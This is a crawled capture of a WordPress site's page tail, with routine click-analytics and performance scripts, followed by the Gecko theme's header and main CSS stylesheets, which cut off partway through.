		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132
body_size: 1149
content:
@-webkit-keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.logo{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:100%;max-width:200px;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo img{display:block;width:auto;height:auto;max-width:100%;max-height:100%}.admin-bar .header-desktop[data-header-sticky]{top:32px}.header-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;padding:0 .5rem;background-color:rgba(34,34,34,.75);color:#fafafa}.header-desktop svg{height:1em;width:auto}@media(max-width:768px){.header-desktop{display:none}}.header-desktop[data-header-sticky]{position:fixed;z-index:11;left:0;right:0;top:0}.header-desktop[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-desktop[data-header-auto-hide].header-auto-hide{top:-100%}.header-desktop__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@-webkit-keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.header-desktop__main .menu-primary,.header-desktop__main .menu-primary .menu{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item,.header-desktop__main .menu-primary .menu>.menu-item>a{position:relative;display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item>a{padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>a:after{position:absolute;content:"";right:0;width:1px;height:2rem;background-color:#222}.header-desktop__main .menu-primary .menu>.menu-item:last-child>a:after{display:none}.header-desktop__main .menu-primary .menu>.menu-item:hover{background-color:rgba(34,34,34,.15)}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu{clip:auto;height:auto;width:auto;margin:auto;overflow:visible;border:normal;position:static;position:absolute;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu.offscreen{-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu{overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;position:absolute;top:100%;left:0;z-index:2;min-width:300px;background-color:#fafafa;color:#222}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu.offscreen{left:auto;right:0}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a{position:relative;display:block;padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a:hover{background-color:#eee}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu>.menu-item{display:block}.header-desktop__main .menu-secondary,.header-desktop__main .menu-secondary .menu,.header-desktop__main .menu-secondary .menu .menu-item{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-secondary .menu .menu-item{padding:0 .25rem}.header-desktop__main .menu-secondary .menu .menu-item svg{position:relative;height:1em;width:auto;margin-right:.25em;top:.125em}.header-desktop__main .menu-secondary .menu .menu-item__link{position:relative;padding:1rem;background-color:#222;border:2px solid #222;border-radius:.5rem}.header-desktop__main .menu-secondary .menu .menu-item__link.outline{background-color:#fafafa;color:#222}.header-desktop__main .menu-secondary .menu .menu-item__link.outline:hover{background-color:#ededed}.header-desktop__main .menu-secondary .menu .menu-item__link:hover{background-color:#2f2f2f}.header-desktop__search{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.reveal .header-desktop__search-form{width:200px}.header-desktop__search-toggle{display:block;padding:1rem;cursor:pointer}.header-desktop__search-toggle svg{height:1rem;width:1rem}.header-desktop__search-form{width:0;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.header-desktop__search-form input{padding:.5rem;background-color:#fafafa}.admin-bar .header-touch[data-header-sticky]{top:46px}.header-touch{display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;background-color:rgba(34,34,34,.75);color:#fafafa}.header-touch[data-header-sticky]{position:fixed;z-index:99;left:0;right:0;top:0}.header-touch[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-touch[data-header-auto-hide].header-auto-hide{top:-100%}@media(max-width:768px){.header-touch{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-touch__toggle{position:relative;z-index:99;cursor:pointer;padding:1rem}.header-touch__toggle-box{position:relative;display:inline-block;width:32px;height:20px}.header-touch__toggle-inner{position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;top:50%;margin-top:-2px}.header-touch__toggle-inner:after,.header-touch__toggle-inner:before{content:"";position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.header-touch__toggle-inner:before{top:-10px}.header-touch__toggle-inner:after{top:10px}.header-touch__toggle.active .header-touch__toggle-inner{background-color:transparent}.header-touch__toggle.active .header-touch__toggle-inner:before{-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header-touch__toggle.active .header-touch__toggle-inner:after{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.touch-menu{visibility:hidden;position:fixed;z-index:999;left:-100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80vw;max-width:25rem;height:100%;min-height:100vh;background-color:#222;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.touch-menu--show{visibility:visible;left:0}.touch-menu__navigation{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto;color:#fafafa}.touch-menu__navigation .menu{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.touch-menu__navigation .menu a{display:block;position:relative;width:100%;padding:1rem;color:#fafafa;font-size:1.5rem;border-bottom:1px solid hsla(0,0%,100%,.25)}.touch-menu__navigation .menu a:hover{background-color:#1f1f1f}.touch-menu__navigation .menu>.menu-item [data-gecko-mobile-action]:after{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;right:0;top:0;height:100%;width:50px}.touch-menu__navigation .menu>.menu-item.show-sub-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex}.touch-menu__navigation .menu>.menu-item .sub-menu{display:none;top:100%;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#a2a2a2}.touch-menu__navigation .menu>.menu-item .sub-menu a{font-size:1.2rem}.touch-menu__navigation .menu>.menu-item .sub-menu a:hover{background-color:#959595}[data-blackout]{display:block;pointer-events:none;position:fixed;top:0;left:0;width:100%;height:100%;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;cursor:pointer}[data-blackout=show]{z-index:99;opacity:1;cursor:pointer;pointer-events:all}

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144
body_size: 22794
content:
@charset "UTF-8";
/*
 * Theme Name: Gecko Theme
 * Theme URI: https://geckodesigns.com
 * Author: Gecko Designs
 * Author URI: https://geckodesigns.com
 * Description: Created by Gecko Designs
 * Version: 6.0
 * License: Private
 * License URI: https://www.geckodesigns.com/license/
 * Text Domain: gecko-theme
*/
html, body, div, span, applet, object, iframe,
button, input, select, textarea,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, main,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  background: none;
  vertical-align: baseline;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section,
main {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}
blockquote::before, blockquote::after, q::before, q::after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  text-decoration: none;
  color: inherit;
}

h1, h2, h3, h4, h5, h6 {
  text-decoration: none;
}

body {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #222;
}
body svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.admin-bar [data-fixed-header] {
  top: 30px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

main:after, footer:after, .typography:after {
  content: "";
  display: block;
  width: 100%;
  height: 0px;
  clear: both;
}
main h1, main h2, main h3, main h4, main h5, main h6, footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .typography h1, .typography h2, .typography h3, .typography h4, .typography h5, .typography h6 {
  color: #222;
  margin: 0 0 1rem;
  line-height: 1.375em;
  font-family: "Encode Sans", sans-serif;
}
main h1 .subtitle, main h2 .subtitle, main h3 .subtitle, main h4 .subtitle, main h5 .subtitle, main h6 .subtitle, footer h1 .subtitle, footer h2 .subtitle, footer h3 .subtitle, footer h4 .subtitle, footer h5 .subtitle, footer h6 .subtitle, .typography h1 .subtitle, .typography h2 .subtitle, .typography h3 .subtitle, .typography h4 .subtitle, .typography h5 .subtitle, .typography h6 .subtitle {
  display: block;
  font-size: 0.75em;
  color: #2f2f2f;
}
main h1, footer h1, .typography h1 {
  font-size: 2.5rem;
}
main h2, footer h2, .typography h2 {
  font-size: 2rem;
  color: #154E5C;
}
main h3, footer h3, .typography h3 {
  font-size: 1.85rem;
  color: #154E5C;
}
main h4, footer h4, .typography h4 {
  font-size: 1.75rem;
  color: #154E5C;
}
main h5, footer h5, .typography h5 {
  font-size: 1.65rem;
  color: #154E5C;
}
main h6, footer h6, .typography h6 {
  font-size: 1.5rem;
  color: #154E5C;
}
main hr, footer hr, .typography hr {
  clear: both;
  margin: 2rem 0;
  border: 0;
  border-bottom: 1px solid #e0e0e0;
}
main p, footer p, .typography p {
  font-family: "Open Sans", sans-serif;
  margin: 0 0 1rem;
  line-height: 1.675em;
}
main a, footer a, .typography a {
  color: #1D829B;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
main a:hover, footer a:hover, .typography a:hover {
  color: #25a6c6;
  text-decoration: underline;
}
main b,
main strong, footer b,
footer strong, .typography b,
.typography strong {
  font-weight: bold;
}
main em, footer em, .typography em {
  font-style: italic;
}
main del, footer del, .typography del {
  text-decoration: line-through;
}
main ul,
main ol, footer ul,
footer ol, .typography ul,
.typography ol {
  line-height: 1.325em;
}
main ul > li,
main ol > li, footer ul > li,
footer ol > li, .typography ul > li,
.typography ol > li {
  margin: 0 0 0.5rem;
}
main ul ul, main ul ol,
main ol ul,
main ol ol, footer ul ul, footer ul ol,
footer ol ul,
footer ol ol, .typography ul ul, .typography ul ol,
.typography ol ul,
.typography ol ol {
  margin-bottom: 0;
  margin-top: 0.5rem;
}
main ul, footer ul, .typography ul {
  margin: 0 0 1rem 2.5rem;
  list-style: url(/wp-content/themes/gecko-theme/images/chevron-right-solid.svg);
}
main ol, footer ol, .typography ol {
  margin: 0 0 1rem 0;
  counter-reset: ol;
}
main ol > li, footer ol > li, .typography ol > li {
  position: relative;
  padding-left: 2.5rem;
  counter-increment: ol;
}
main ol > li::before, footer ol > li::before, .typography ol > li::before {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  margin-right: 0.5rem;
  width: 2rem;
  content: counter(ol) ".";
  color: #1D829B;
  text-align: right;
}
main button,
main input[type=button],
main input[type=submit], footer button,
footer input[type=button],
footer input[type=submit], .typography button,
.typography input[type=button],
.typography input[type=submit] {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main button:hover,
main input[type=button]:hover,
main input[type=submit]:hover, footer button:hover,
footer input[type=button]:hover,
footer input[type=submit]:hover, .typography button:hover,
.typography input[type=button]:hover,
.typography input[type=submit]:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main button:disabled, main button:disabled[disabled],
main input[type=button]:disabled,
main input[type=button]:disabled[disabled],
main input[type=submit]:disabled,
main input[type=submit]:disabled[disabled], footer button:disabled, footer button:disabled[disabled],
footer input[type=button]:disabled,
footer input[type=button]:disabled[disabled],
footer input[type=submit]:disabled,
footer input[type=submit]:disabled[disabled], .typography button:disabled, .typography button:disabled[disabled],
.typography input[type=button]:disabled,
.typography input[type=button]:disabled[disabled],
.typography input[type=submit]:disabled,
.typography input[type=submit]:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main button:disabled:hover, main button:disabled[disabled]:hover,
main input[type=button]:disabled:hover,
main input[type=button]:disabled[disabled]:hover,
main input[type=submit]:disabled:hover,
main input[type=submit]:disabled[disabled]:hover, footer button:disabled:hover, footer button:disabled[disabled]:hover,
footer input[type=button]:disabled:hover,
footer input[type=button]:disabled[disabled]:hover,
footer input[type=submit]:disabled:hover,
footer input[type=submit]:disabled[disabled]:hover, .typography button:disabled:hover, .typography button:disabled[disabled]:hover,
.typography input[type=button]:disabled:hover,
.typography input[type=button]:disabled[disabled]:hover,
.typography input[type=submit]:disabled:hover,
.typography input[type=submit]:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main .button, footer .button, .typography .button {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main .button:hover, footer .button:hover, .typography .button:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main .button:disabled, main .button:disabled[disabled], footer .button:disabled, footer .button:disabled[disabled], .typography .button:disabled, .typography .button:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main .button:disabled:hover, main .button:disabled[disabled]:hover, footer .button:disabled:hover, footer .button:disabled[disabled]:hover, .typography .button:disabled:hover, .typography .button:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main legend, footer legend, .typography legend {
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.875em;
  font-family: "Encode Sans", sans-serif;
}
main input[type=text],
main input[type=password],
main input[type=email],
main input[type=tel],
main input[type=number],
main input[type=url],
main textarea, footer input[type=text],
footer input[type=password],
footer input[type=email],
footer input[type=tel],
footer input[type=number],
footer input[type=url],
footer textarea, .typography input[type=text],
.typography input[type=password],
.typography input[type=email],
.typography input[type=tel],
.typography input[type=number],
.typography input[type=url],
.typography textarea {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main input[type=text]:focus,
main input[type=password]:focus,
main input[type=email]:focus,
main input[type=tel]:focus,
main input[type=number]:focus,
main input[type=url]:focus,
main textarea:focus, footer input[type=text]:focus,
footer input[type=password]:focus,
footer input[type=email]:focus,
footer input[type=tel]:focus,
footer input[type=number]:focus,
footer input[type=url]:focus,
footer textarea:focus, .typography input[type=text]:focus,
.typography input[type=password]:focus,
.typography input[type=email]:focus,
.typography input[type=tel]:focus,
.typography input[type=number]:focus,
.typography input[type=url]:focus,
.typography textarea:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main label, footer label, .typography label {
  font-weight: bold;
}
main select, footer select, .typography select {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main select:focus, footer select:focus, .typography select:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main blockquote, footer blockquote, .typography blockquote {
  margin: 0 0 2rem;
  padding: 0 3rem 0;
  position: relative;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  font-size: 1rem;
  font-style: italic;
}
main blockquote p, footer blockquote p, .typography blockquote p {
  line-height: 1.375em;
  margin: 0;
}
main blockquote p:not(:last-of-type), footer blockquote p:not(:last-of-type), .typography blockquote p:not(:last-of-type) {
  margin: 0 0 1rem;
}
main blockquote:before, footer blockquote:before, .typography blockquote:before {
  content: "“";
  font-size: 3rem;
  color: #CFCFCF;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  text-align: center;
  pointer-events: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
  max-width: 100%;
}
@media (max-width: 960px) {
  main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
    max-height: 50vh;
  }
}
main img, footer img, .typography img {
  max-width: 100%;
  height: auto;
}
main table, footer table, .typography table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 3px;
  overflow-x: scroll;
}
main table thead,
main table tbody,
main table tfoot, footer table thead,
footer table tbody,
footer table tfoot, .typography table thead,
.typography table tbody,
.typography table tfoot {
  border: 1px solid #f1f1f1;
  background-color: #fefefe;
}
main table thead, footer table thead, .typography table thead {
  background: #f3f3f3;
}
main table thead tr, footer table thead tr, .typography table thead tr {
  background: transparent;
}
main table thead th,
main table thead td, footer table thead th,
footer table thead td, .typography table thead th,
.typography table thead td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tfoot, footer table tfoot, .typography table tfoot {
  background: #f3f3f3;
  color: #0a0a0a;
}
main table tfoot tr, footer table tfoot tr, .typography table tfoot tr {
  background: transparent;
}
main table tfoot th,
main table tfoot td, footer table tfoot th,
footer table tfoot td, .typography table tfoot th,
.typography table tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody th, footer table tbody th, .typography table tbody th {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody td, footer table tbody td, .typography table tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}
main table tbody tr, footer table tbody tr, .typography table tbody tr {
  background-color: #fefefe;
}
main table tbody tr:nth-child(even), footer table tbody tr:nth-child(even), .typography table tbody tr:nth-child(even) {
  border-bottom: 0;
  background-color: #f9f9f9;
}
@media (max-width: 960px) {
  main .alignleft, main .alignright, footer .alignleft, footer .alignright, .typography .alignleft, .typography .alignright {
    display: block;
  }
}
main .alignleft, footer .alignleft, .typography .alignleft {
  float: left;
  margin: 1em 1em 1em 0;
}
main .alignright, footer .alignright, .typography .alignright {
  float: right;
  margin: 1em 0 1em 1em;
}
main .aligncenter, footer .aligncenter, .typography .aligncenter {
  display: block;
  margin: 1em auto;
}
main .wp-caption, footer .wp-caption, .typography .wp-caption {
  text-align: center;
}
main .wp-caption.alignnone, footer .wp-caption.alignnone, .typography .wp-caption.alignnone {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignleft, footer .wp-caption.alignleft, .typography .wp-caption.alignleft {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignright, footer .wp-caption.alignright, .typography .wp-caption.alignright {
  margin: 0.25rem 0 1rem 1rem;
}
main .wp-caption img, footer .wp-caption img, .typography .wp-caption img {
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  border: 0 none;
}
main .wp-caption figcaption.wp-caption-text, footer .wp-caption figcaption.wp-caption-text, .typography .wp-caption figcaption.wp-caption-text {
  font-size: 0.9rem;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  font-style: italic;
}
main .gallery, footer .gallery, .typography .gallery {
  margin-left: -0.5em;
  margin-right: -0.5em;
}
main .gallery:after, footer .gallery:after, .typography .gallery:after {
  display: table;
  content: "";
  clear: both;
}
main .gallery .gallery-item, footer .gallery .gallery-item, .typography .gallery .gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}
main .gallery .gallery-item img, footer .gallery .gallery-item img, .typography .gallery .gallery-item img {
  width: 100%;
}
main .gallery.gallery-columns-1 .gallery-item, footer .gallery.gallery-columns-1 .gallery-item, .typography .gallery.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}
main .gallery.gallery-columns-2 .gallery-item, footer .gallery.gallery-columns-2 .gallery-item, .typography .gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
main .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), footer .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), .typography .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
  clear: left;
}
main .gallery.gallery-columns-3 .gallery-item, footer .gallery.gallery-columns-3 .gallery-item, .typography .gallery.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}
main .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), footer .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), .typography .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: left;
}
main .gallery.gallery-columns-4 .gallery-item, footer .gallery.gallery-columns-4 .gallery-item, .typography .gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
main .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), footer .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), .typography .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
  clear: left;
}
main .gallery.gallery-columns-5 .gallery-item, footer .gallery.gallery-columns-5 .gallery-item, .typography .gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
main .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), footer .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), .typography .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1) {
  clear: left;
}
main .gallery.gallery-columns-6 .gallery-item, footer .gallery.gallery-columns-6 .gallery-item, .typography .gallery.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}
main .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), footer .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), .typography .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1) {
  clear: left;
}
main .gallery.gallery-columns-7 .gallery-item, footer .gallery.gallery-columns-7 .gallery-item, .typography .gallery.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}
main .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), footer .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), .typography .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1) {
  clear: left;
}
main .gallery.gallery-columns-8 .gallery-item, footer .gallery.gallery-columns-8 .gallery-item, .typography .gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
main .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), footer .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), .typography .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1) {
  clear: left;
}
main .gallery.gallery-columns-9 .gallery-item, footer .gallery.gallery-columns-9 .gallery-item, .typography .gallery.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}
main .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), footer .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), .typography .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}
main dl, footer dl, .typography dl {
